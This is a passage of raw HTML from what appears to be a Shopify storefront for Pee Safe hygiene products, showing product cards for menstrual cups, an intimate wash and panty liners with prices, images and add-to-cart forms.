//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_4585227223151" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32196074831983">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="4585227223151" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-reusable-menstrual-cups-small-pack-of-2" class="bold" data-instant>Menstrual Cups - Medium (Pack of 2)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 497</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 654</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_4585227223151" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32196074831983">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="4585227223151" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-natural-intimate-wash-105-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 30%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-natural-intimate-wash-105-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=1500" alt="Daily Natural Intimate Wash For Women (105 ML)" srcset="//www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_1.jpg?v=1769776171&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=1500" alt="Daily Natural Intimate Wash For Women (105 ML)" srcset="//www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/QC_IWW_105ML_2.jpg?v=1769776171&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1695694487663" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15603655573615">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1695694487663" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-natural-intimate-wash-105-ml" class="bold" data-instant>Daily Natural Intimate Wash For Women (105 ML)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 118</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 168</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1695694487663" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15603655573615">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1695694487663" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="reusable-menstrual-cups-large"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/reusable-menstrual-cups-large" data-instant><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=2100" alt="Pee Safe Menstrual Cup - Large" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=2100" alt="Pee Safe Menstrual Cup - Large" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Large_with_product_749ffd1a-815e-4ab9-888d-f34ca71d0c7c.jpg?v=1756094484&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_3961476087919" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29510937870447">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="3961476087919" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/reusable-menstrual-cups-large" class="bold" data-instant>Menstrual Cup - Large</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 327</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_3961476087919" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29510937870447">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="3961476087919" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-reusable-menstrual-cup-extra-small"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/pee-safe-reusable-menstrual-cup-extra-small" data-instant><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=2100" alt="Pee Safe Menstrual Cups - Small (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=2100" alt="Pee Safe Menstrual Cup - Small" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Small_with_product_76a33726-036e-4b80-8546-348f347dbb74.jpg?v=1756094480&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_4337659871343" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31140921278575">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="4337659871343" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-reusable-menstrual-cup-extra-small" class="bold" data-instant>Menstrual Cup - Small</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 327</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_4337659871343" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31140921278575">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="4337659871343" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-panty-liners-with-aloe-vera-pack-of-4"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4" data-instant><img src="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=2100" alt="Pee Safe Complete Cycle Comfort Pack" srcset="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=2100" alt="Pee Safe Aloe Vera Panty Liners (Pack of 2, 40 Liners) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1200 1200w, 